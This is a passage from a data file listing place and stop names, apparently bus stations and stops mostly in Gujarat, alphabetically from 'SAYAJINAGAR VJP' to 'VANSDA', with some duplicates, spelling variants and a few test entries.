"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
